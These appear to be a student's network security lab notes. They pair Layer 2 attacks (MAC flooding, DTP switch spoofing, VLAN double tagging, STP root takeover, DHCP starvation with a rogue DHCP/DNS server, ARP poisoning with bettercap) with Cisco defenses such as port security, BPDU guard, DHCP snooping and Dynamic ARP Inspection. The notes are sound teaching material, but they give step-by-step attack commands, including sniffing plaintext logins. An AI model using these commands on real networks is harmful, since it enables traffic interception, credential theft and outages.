- amplification: the router accepts the ip directed broadcast, translates it, and broadcasts it to all 4 intermediaries
- reflection: all intermediaries receive the ping, believing it came from 200.1.1.1, and sends ICMP echo replies
- in a real world scenario, there will be more than 4 intermediaries.

preventing this attack with ACL
Router# configure terminal

! 1. Deny RFC 3330 special-use addresses
Router(config)# access-list 110 deny ip host 0.0.0.0 any
Router(config)# access-list 110 deny ip 127.0.0.0 0.255.255.255 any
Router(config)# access-list 110 deny ip 192.0.2.0 0.0.0.255 any
Router(config)# access-list 110 deny ip 224.0.0.0 31.255.255.255 any

! 2. Filter RFC 1918 private space from entering via the internet
Router(config)# access-list 110 deny ip 10.0.0.0 0.255.255.255 any
Router(config)# access-list 110 deny ip 172.16.0.0 0.15.255.255 any
Router(config)# access-list 110 deny ip 192.168.0.0 0.0.255.255 any

! 3. Deny your own IP space as a source from entering your AS
! (For your lab, this blocks the attacker from spoofing the Target's 200.1.1.0/24 subnet)
Router(config)# access-list 110 deny ip 200.1.1.0 0.0.0.255 any
- deny all ip packets(tcp,udp,icmp) any source from 200.1.1.0 network with dest any.
- this means packet from source 200.1.1.0 cannot come from the outside

! 4. Permit all other legitimate transit traffic
Router(config)# access-list 110 permit ip any any

Router(config)# interface GigabitEthernet0/0/0
Router(config-if)# ip access-group 110 in
- the defense here is inbound as this interface is connected to the internet, it tracks what comes in.
- this prevents the attacker from sending packets towards our network and claiming it is from our network.

lab 1.1: mac flooding attack and defense with macof

switch
- config t
- int range g1/0/3
  - switchport mode access
  - switchport access vlan 1
  - no shut
laptops
- configure 192.168.1.0/24 network on both kali and victim
- should be able to ping without default gateway

before attack
- show mac address-table dynamic vlan 1
  - this shows the normal mac table
  - 

macof injection on kali
- sudo macof -n 5
  - this injects 5 random ethernet frames to fill the mac address table
- sudo macof
  - without the -n parameter to continuously flood switches
- mac address table will be filled eventually

sniffing
- since the switch's mac table is filled with fake addresses, initiating a ping from pc-a to pc-b will cause the traffic from pc-a to be broadcasted out of all ports, allowing kali to capture the packets for pc-b

defense on switch
SW1(config)# interface range G1/0/1-3
! 1. Prerequisite: Force the port into access mode
SW1(config-if-range)# switchport mode access

! 2. Enable Port Security (activates max 1, shutdown mode, dynamic learning)
SW1(config-if-range)# switchport port-security

! 3. Optional: Explicitly define the maximum allowed MACs
SW1(config-if-range)# switchport port-security maximum 1

! 4. Define the Learning Method (Choose ONE)
! Option A: Sticky (Learns dynamically and converts to running-config)
SW1(config-if-range)# switchport port-security mac-address sticky
! Option B: Static (Hardcode the specific MAC address)
SW1(config-if-range)# switchport port-security mac-address 74d4.dd81.5cec

! 5. Define the Violation Mode (Shutdown is default if omitted)
SW1(config-if-range)# switchport port-security violation restrict

The MAC Flooding Attack Mechanics
- CAM Table Exhaustion: Tools like macof flood the switch with thousands of randomized source MAC addresses, instantly filling the switch's Content Addressable Memory (CAM) table.
- The "Fail Open" State: Once the table reaches maximum capacity, the switch cannot learn any new, legitimate MAC addresses.
- Unknown Unicast Flooding: When legitimate traffic arrives destined for a MAC address that was pushed out of the full table, the switch treats it as "unknown unicast" traffic. To ensure delivery, the switch broadcasts these frames out of every active port (except the receiving port), effectively degrading into a legacy hub.
- Interception: The attacker simply runs a packet sniffer (like Wireshark) to capture the flooded traffic intended for other victims.

port security violation modes
Violation Mode | Forwards Unauthorized Traffic? | Err-disables Port? | Generates Syslog/SNMP Alert? | Increments Violation Counter?
Shutdown (default) | no | yes | yes | yes
restrict | no | no | yes | yes
protect | no | no | no | no

lab 1.2: switch spoofing attack and defense

The vulnerability:
- utilizes Cisco's default dynamic auto mode for each interface meaning they are listening for incoming dynamic trunking protocol (DTP) negotiation messages
The exploit:
- an attacker utilizes a tool like Yersinia to broadcast DTP packets to form a 802.1Q trunk link.
The attack:
- once the trunk is established, the attacker can inject vlan tagged frames which the switch would read and route the malicious traffic towards the target.
- the attacker is also able to receive broadcast/multicast/unknown unicast traffic from ALL* active vlans that is sent towards SW1.
  - *any vlan that is created, this is because it is a trunk link, meaning the switch that received the broadcast traffic would send that packet towards the attacker thinking they are a bridge that would send the broadcast packet to the pcs connected to it. this is because a pc is usually connected to a switch with an access link instead of a trunk link
The prevention:
- switchport nonegotiate for every interface to prevent that interface from sending DTP packets.
- manually configure every interface that is being used to be either trunk or access. never use auto
- for unused ports
  - switchport access VLAN xxx (an unused vlan)
  - shutdown
  - on the interfaces that are on trunk, perform
    - switchport trunk allowed vlan remove xxx, this prevents the trunk from carrying
  - lets say an attacker successfully 'no shutdown' the unused ports, since they are configured to be in vlan xxx, the attacker is stuck in that vlan xxx and can only communicate within.

inter vlan routing refresher
- pc-a from vlan 10 wants to send a packet to pc-b from vlan 20
  - pc-a generates an untagged frame as pcs do not understand 802.1q tags which contains the destination IP of pc-b
  - compares its own ip address and destination ip and knows pc-b is on a different network so it frame encapsulates(layer 2 header) with the MAC destination of the router
    - if the pc wants to talk to other pcs in its own vlan, the destination mac here is the target PC's mac address.
    - pc-a would check its own ARP cache for pc-b's mac address, if not found, broad cast "who has this ip address", target pc replies with its own mac address and pc-a constructs the ethernet frame with the target's MAC. switch receives the frame and checks its mac address table and forwards it to pc-b.
  - then sends the packet to the switch(sw1) connecting pc-a and the router.
- sw1 receives the untagged frame from the vlan10 access port
  - reads the MAC destination, and attaches a vlan10 tag and sends it to the router.
- the router receives the frame
  - strips the vlan10 tag, strips the layer 2 header, reads the destination IP and routes it to the interface for vlan20(sw2) while also attaching a vlan20 tag.
- sw2 receives the packet and checks the mac address table, removes the vlan 20 tag and forwards it towards pc-b's access port.

lab 1.3: double-tagging attack and defense

The vulnerability:
- utilizes native vlan (which is the default vlan 1) to send packets from pc-a at vlan 1 to pc-b at vlan2
  - this shouldnt be possible as different vlan communication requires layer 3 and default gateway which this topology doesnt have
- if a switch sends a frame belonging to native vlan 1 out of a trunk port, it does not add a tag because native
- if a switch recevies an untagged frame on a trunk port, it assumes the frame belongs to the native vlan and forwards it accordingly
The exploit:
- the attacker creates a double tagged frame with the outer tag matching its own vlan(native vlan 1) and the inner tag matching the targets vlan (vlan 2) with the destination mac being the target pc with Yersinia
- sw1 receives it from g1/0/1, inspects the outer tag and sees vlan 1 and accepts it.
- vlan 1 being the native vlan and the destination mac being across the trunk link, it sends that frame untagged. sw1 strips the outer vlan 1 tag and forwards out the trunk
- sw1 never inspected the payload meaning the inner tag (vlan2) was left inside and when the frame arrives at sw2, sw2 reads the vlan 2 tag and forwards the malicious packet to the target
- this attack is one way, meaning it can only be sent, but any packet that is supposed to be received from the target would be dropped. a reply sent to sw2 will tag the reply with vlan 2, sw1 receives it and sees the tag but drops it since the attacker is on vlan 1
- this attack only works if the attacker's link vlan id is the same as the native vlan (default being native)
The prevention:
- we configure a different native vlan for the trunk link, therefore configuring the native vlan for interface g1/0/24 for both sw1 and 2 to become native vlan 500.
  - switchport trunk native vlan 500
- when the attacker sends the double-tagged frame, sw1 processes it like standard vlan traffic and does not remove the tag.
- sw2 sees the frame with the vlan 1 tag and forwards it only to other vlan 1 ports if it exists, the inner vlan 2 tag is never processed.
- we can also do 'vlan dot1q tag native' for every trunk link. this removes any concept of untagged traffic on trunk links, rendering the attack useless.

lab implement local SPAN

lab 1.4: STP attack and defense

DSW1
- config t
- spanning-tree vlan 1 priority 24576

SW2 and SW3
- config t
- spanning-tree vlan 1

PCs
- 192.168.10.1, 255.255.255.0
- 192.168.10.2, 255.255.255.0
- no default gateway needed.

attacker
- 192.168.10.3, 255.255.255.0
- 192.168.10.4, 255.255.255.0
- sudo apt install bridge-utils
- assign virtual bridge br0 to eth0 and eth 1
  - sudo ip link add name br0 type bridge
  - sudo ip link set eth0 master br0
  - sudo ip link set eth1 master br0
  - sudo ip link set br0 up
  - sudo brctl stp br0 on
- check with showstp br0, that the pc is now running as the switch but the priority is the default
- configure priority to lower
  - sudo ip link set dev br0 type bridge priority 20480
- attacker should take over as root
- ping pc-a to pc-b, attacker should receive their packets since the link connecting to the attacker is now the root link

defense on sw2 and sw3
- config t
- spanning-tree portfast bpduguard default (global command)
OR
- int range g1/0/4-5 (individually)
  - spanning-tree portfast (never enable portfast on interfaces connected to other switches)
  - spanning-tree bpduguard enable

to recover a switch that has been disabled due to RSTP BPDU received on a BPDU guarded port
- show int
- int (int that got shutdown)
  - shutdown
  - no shutdown

to enable a port to recover automatically after a time
- config t
- errdisable recovery cause violation-reason
- errdisable reocvery interval time-in-seconds

Spanning Tree Protocol (STP) prevents broadcast storms by electing a single Root Bridge and blocking redundant paths. Switches determine the Root Bridge by comparing Bridge IDs (BIDs) found within Configuration BPDUs (Bridge Protocol Data Units) sent every 2 seconds.
- BID Composition: A BID consists of a 4-bit Bridge Priority, a 12-bit Extended System ID (representing the VLAN), and a 48-bit MAC address.
- The Legitimate Root: DSW1 was configured with a priority of 24576. For VLAN 1, its resulting BID is 24577 : [DSW1_MAC]. Because SW2 and SW3 run the default priority (32768 + 1 = 32769), DSW1 wins the election.
- Port Roles: SW2 and SW3 calculate their Root Path Cost to DSW1 to determine their Root Ports. Redundant links (like the direct G1/0/3 link between SW2 and SW3) are evaluated, and one side is placed into an Alternate (Blocking) state to break the loop.

By bridging eth0 and eth1 using Kali's bridge-utils, the attacker's machine acts as a transparent Layer 2 switch.
- Superior BPDU Injection: The attacker lowers their virtual bridge (br0) priority to 20480. The Kali machine generates and transmits BPDUs with this priority out of both interfaces to SW2 and SW3.
- Topology Recalculation: SW2 and SW3 receive these BPDUs and compare 20480 to DSW1's 24576. They immediately recognize Kali as the new Root Bridge.
- The Data Interception: SW2 and SW3 recalculate their lowest-cost paths to the new Root Bridge. Their Root Ports shift to G1/0/5 (facing the attacker). Consequently, when PC-A sends an ICMP echo request to PC-B, SW2 forwards the frame out its new Root Port to Kali. Kali intercepts the frame (visible in Wireshark), and switches it out the other interface to SW3, acting as a complete Man-in-the-Middle.

defense is done with portfast and bpduguard
- in STP, ports are set to listening and learning to build the network topology. portfast can be enabled on ports facing user PCs to transit to forwarding state directly,
  - however, if a port in portfast receives a bpdu, the switch recognizes a bridging device has been connected and to prevent a layer 2 loop, the switch revokes the portfast privilege and reverts to the spanning tree synchronization phase to evaluate the new deivce.
- 
- heres what happens in every state
  - forwarding
    - fully operational, forwards user data, updates MAC address table, processes BPDU to monitor network changes
  - Learning
    - drops user data but actively populates MAC address table based on incoming traffic, continues processing BPDU to finalize topology
  - disabled, blocking, listening (discarding)
    - drops user data and ignores MAC addresses. actively processes BPDU to negotiate port roles and establish root bridge
- timeline
  - listening > learning > forwarding(active) or blocking

- using bpduguard, the interface would treat any bpdu received as a violation
  - if received bpdu, switches the interface to err-disable

lab 1.5: DHCP attacks and defense

router
- config t
- int g0/0/1
  - ip address 192.168.1.1 255.255.255.0, default gateway
  - no shutdown
- ip dhcp pool my_pool
  - network 192.168.1.0 255.255.255.0
  - default-router 192.168.1.1
  - dns-server 8.8.8.8

kali attacker, 192.168.1.2
- dhcp starvation
  - curl -LO https://github.com/kamorin/DHCPig/releases/download/v2.7.3/dhcpig_2.7.3-1_all.deb
  - sudo apt install ./dhcpig_2.7.3-1_all.deb
  - sudo dhcpig-web-open
    - in web ui, select int eth0, mode dhcp exhaustion and start.
    - verify on router with show ip dhcp pool to see 0 available addresses left
- dhcp server spoof
  - msfconsole
msf6 > use auxiliary/server/dhcp
msf6 auxiliary(server/dhcp) > set SRVHOST 192.168.1.2
- dhcp ip address of rogue dhcp server that is going to be ran on attacker pc, this is also the network ip address of the kali laptop
msf6 auxiliary(server/dhcp) > set NETMASK 255.255.255.0
msf6 auxiliary(server/dhcp) > set DHCPIPSTART 192.168.1.100
msf6 auxiliary(server/dhcp) > set DHCPIPEND 192.168.1.199
- dhcpipstart and end is the address range offered
msf6 auxiliary(server/dhcp) > set ROUTER 192.168.1.2
- default gateway
msf6 auxiliary(server/dhcp) > set DNSSERVER 192.168.1.2
- dns ip address for the client which will be the rogue dns server to be ran on attack pc
msf6 auxiliary(server/dhcp) > run
- connect pc-a to the switch, it will receive a rogue ip config from kali instead of r1
- dns server spoof with DNSChef
  - dnschef --interface 192.168.1.2 --fakeip 192.168.1.2
    - this is the dns server ip configured in msf6
    - --interface 192.168.1.2 binds DNSChef listener to this specific IP address, tells dnschef to listen for incoming dns queries arriving at 192.168.1.2
    - --fakeip, when dnschef receives a dns request, it replies with this ip address and tricks the victim to load into the ip address
- website spoofing with apache
  - sudo systemctl start apache2
  - browse to 192.168.1.2 in kali to verify if its running
  - now start a web browser in victim pc and visit any site, should lead to the apache server

defense on sw1
- config t
  - ip dhcp snooping
  - ip dhcp snooping vlan 1
- int g1/0/24
  - ip dhcp snooping trust, set trust to interfaces facing the dhcp server (router)
    - every other port is set to untrusted by default which drops any dhcpoffer packets that originates from kali
- int range g1/0/1-2
  - ip dhcp snooping limit rate 10, this restricts the interface to receive a max of 10 dhcp packets per second
- show ip dhcp snooping binding
  - switch maintains a binding table containing dhcp assigned addresses for untrusted ports
  - upon seeing DHCPACK, new entry will be added to binding table
  - upon seeing DHCPNack, DHCPRelease, DHCPDecline, corressponding entry is removed
solving option 82
- when dhcp snooping is enabled, the switch automatically injects option 82 data into the dhcp payload. because the switch is not a relay agent, the gateway ip(giaddr) is 0.0.0.0 and cisco dhcp servers like the router will drop option 82 packets with 0.0.0.0 by default
- on sw1
  - no ip dhcp snooping information option
    - this disbaled the option 82 injection on the switch
- on router
  - ip dhcp relay information trust-all
    - this forces the router to trust zeroed giaddr
OR
- int g0/0/1
  - ip dhcp relay information trusted
    - sets that interface to trust zeroed giaddr

The DHCP Starvation Mechanic (DHCPig) The core of the DHCPig attack relies on exploiting a blind spot in how DHCP servers track leased addresses, bypassing standard Layer 2 port security.
- L2 vs. DHCP Payload Discrepancy: Standard port security limits the number of Source MAC addresses allowed in the Ethernet header. DHCPig bypasses this by transmitting all packets using the attacker's actual, single Ethernet Source MAC address. However, inside the Layer 4/7 DHCP payload, it dynamically randomizes the Client Hardware Address (chaddr) field for every single DHCPDISCOVER packet.
- The Server's Blind Spot: The DHCP server (R1) logs active IP leases based exclusively on the chaddr field, not the Ethernet header. R1 sees thousands of unique chaddr requests and sequentially assigns an IP address to each one until the 192.168.1.0/24 pool is completely exhausted.
The Rogue Server & Race Condition (Metasploit)
DHCP operates on a shared broadcast domain using the DORA process (Discover, Offer, Request, Acknowledge).
- The Race Condition: When PC-A broadcasts a DHCPDISCOVER, any listening DHCP server can reply with a DHCPOFFER. The client typically accepts the first offer it receives. If R1 were not starved, it would be a race between R1 and Kali to reply first. Because you starved R1 with DHCPig, the Kali machine wins by default.
- Poisoning the Configuration: The attacker uses Metasploit to craft a malicious DHCPOFFER. This offer contains standard IP settings but injects compromised DHCP Options: Option 3 (Router/Default Gateway) and Option 6 (Domain Name Server), aggressively setting both to Kali's IP (192.168.1.2).
Application Layer Hijack (DNSChef & Apache) With the network configuration poisoned, the attacker owns the victim's traffic flow.
- DNS Interception: When PC-A attempts to visit a website, its OS generates a DNS query (UDP port 53) and sends it directly to the rogue DNS server it learned from DHCP (192.168.1.2).
- The Forged A-Record: DNSChef receives the query and suppresses the legitimate internet lookup. It replies with a forged DNS A-Record, mapping the requested domain name to 192.168.1.2.
- The Web Redirect: PC-A's browser blindly trusts the DNS response, opens a TCP port 80/443 connection to 192.168.1.2, and loads the fake Apache web server hosted on Kali instead of the real website.
The Defense Mechanics (DHCP Snooping) DHCP Snooping acts as a Layer 2 firewall specifically for DHCP traffic by inspecting the payload of every DHCP packet passing through the switch.
- Message Filtering (Trust Boundaries): The switch logically divides ports into Trusted and Untrusted. Untrusted ports (facing users) are strictly limited to sending client messages (Discover, Request). If an untrusted port transmits a server message (Offer, Ack, Nack), the switch CPU drops the frame. This mechanically amputates the Metasploit rogue server attack.
- Rate Limiting: Because Snooping forces the switch CPU to inspect every DHCP packet, a starvation flood could cause a Denial of Service on the switch itself. The limit rate 10 command acts as a hardware circuit breaker. When DHCPig fires off hundreds of packets a second, the switch detects the threshold breach and immediately transitions the port into err-disable, neutralizing the attacker.
- The Option 82 Mechanic: To trace which port a DHCP request originated from, Snooping injects Option 82 (Relay Agent Information) into the payload. However, since the switch is a Layer 2 device and not a routed relay, it leaves the Gateway IP (giaddr) field as 0.0.0.0. Strict Cisco DHCP servers drop Option 82 packets with a zeroed giaddr to prevent spoofing, which is why you must explicitly disable the injection on the switch or force the router to trust-all.

lab 1.6: arp poisoning attack and defense

router on rack 4E
- config t
  - int g0/0/1, int facing inside, also the default gateway
    - ip address 192.168.2.254 255.255.255.0
    - ip nat inside
    - no shut
    - exit
  - int g0/0/0, facing internet,
    - ip address 172.17.9.89 255.255.255.252
    - ip nat outside
    - no shut
    - exit
  - ip route 0.0.0.0 0.0.0.0 172.17.9.90, static route binding to next hop which is +1 from int facing outside
  - access-list 1 permit 192.168.2.0 0.0.0.255
  - ip nat pool mypool 203.149.210.177 203.149.210.182 netmask 255.255.255.248
  - ip nat inside source list 1 pool mypool overload
laptops
- ip address within 192.168.2.1 to 192.168.2.253
  - kali .20
  - victim .30
- subnet mask 255.255.255.0
- dns 8.8.8.8
- fixing dns issue on kali
  - kali doesnt apply dns settings properly
  - sudo nano /etc/resolv.conf
    - nameserver 8.8.8.8

before attack arp-a on PC

- we can read from this that .20(kali) has MAC addr of .5cec and .30(victim) has MAC of .5ced
- after attack, .30's MAC would change to kali's .5cec on both router and victim arp cache
- with how arp works without the attack
  - victim sending data: the windows pc attempts to access an external website on the internet. it forwards the packet(what packet?) to the default gateway at .254. the pc consults its arp cache to map the gateway's ip to the physical MAC to send the traffic. the pc then encapsulates the ip packet(with .254 as dest) inside an ethernet frame(with .1dd1 mac address) and sends it to local switch
  - router returning data: router receives returning web traffic destined for vicim(.30) it checks the routing table and sees 192.168.2.0/24 is directly connected and triggers the arp cache to map the dest host(.30) to a mac address, it encapsulates the ip packet to the mac address connected to .30.
- after the attack

- .30(victim) changed to .5cec which is kali's mac address
- as arp is stateless, network devices will blindly accept arp replies even if they didnt send arp reqs. bettercap exploits this by broadcasting garps
  - poisoning the victim: kali sends a garp reply to victim stating "i am .254(router) and my mac is .5cec", the victim overwrites the router's mac address to .5cec.
  - poisoning the router: simultaneously, kali sends an arp reply to the router stating "im .30(victim) and my mac address is .5cec". the router overwrites victim's mac address to .5cec
    - now if the victim tries to send traffic to the internet, it encapsulates the ip packet with kali's mac address instead of the router, which leads to kali intercepting the packet. kali receives the packet, inspects it and forwardss it to the actualy router, when the router sends the return traffic, it addresses the frame to kali's mac, allowing kali to intercept the response before passing it back to the victim

bettercap attack
- sudo apt install bettercap
sudo bettercap
- scan list of available victims with net.probe
  - net.probe on
    - this works by actively sending udp, tcp, and arp broadcast packets across the local subnet (192.168.2.0), bettercap logs their ip and mac address.
    - for this to work, kali needs to be in the same subnet or vlan
    - arp packets sent operates at layer 2, if kali is in a different subnet, it needs to route the arp packet to the router, the router does not run at layer 2 hence it drops the packet and attack fails.
  - net.probe off
  - net.show
    - this shows that bettercap has identified .30 and .254
- execute arp poisoning
  - set arp.spoof.targets 192.168.2.30
  - set arp.spoof.fullduplex true
  - arp.spoof on
    - at this moment, bettercap floods the network with the forged garp, the arp caches of victim will change accordingly as explained above.
- eavesdropping (mitm)
  - set net.sniff.local true
  - net.sniff on
    - on victim pc, open a http site with login and log in. bettercap terminal will show plaintext pw and username
    - 
    - this attack shows http traffic interception, bettercap can extract usernames and passwords easily.
    - if https was used, traffic is encrypted with tls/ssl, kali still intercepts the packets but the payload is scrambled ciphertext (requires a different attack, but packet is still intercepted)
    - we can also use wireshark to read the packets, but bettercap automatically digs the packet for us.

defense on switch
Dynamic ARP Inspection (DAI) in a DHCP env
sw1
- config t
  - ip dhcp snooping
  - ip dhcp snooping vlan 1
  - ip arp inspection vlan 1
  - int g1/0/24 (trust the link to the router)
    - ip dhcp snooping trust
    - ip arp inspection trust
  - int range g1/0/1-2 (rate arp limit on untrusted access ports)
    - ip arp inspection limit rate 15
DAI in non dhcp with ARP ACL
- dhcp server hands out ip leases, if there is no dhcp server, the dhcp snooping binding table would be empty, if ip arp inspection vlan 1 is set, all arp packets would be dropped on untrusted ports and break the network
sw1
- config t
  - arp access-list myarp
    - permit ip host 192.168.2.30 mac host 74d4.dd81.5ced
    - permit ip host 192.168.2.20 mac host 74d4.dd81.5cec
  - ip arp inspection filter myarp vlan 1
  - ip arp inspection vlan 1
  - int g1/0/24
    - ip arp inspection trust
how dai works
- if arp is received on an untrusted port, the switch's dai will intercept it and cross reference them against the dhcp snooping binding table
- the table confirms that g1/0/1 is assigned 192.168.2.30 with pc-a's mac address, the switch forwaards the arp
- when kali sends the garp claiming it is .254, the switch checks the binding table, the ip does not match and drops the packet.
how the dhcp snooping binding table works
- binding duration: the port in the table is not bound permanently to the ip/mac. it is based on the dhcp lease timer, if the switch intercepts a dhcprelease message from the pc or if the lease time expires, the entry is deleted from the table
- ip addr changes: dhcp can lease a diff ip if laptop goes offline and the original ip is given to others, when pc-a reconnects, it goes through dhcp DORA, the switch intercepts the new dhcpACK packet and updates the table

lab 1.7: address spoofing attacks and defense
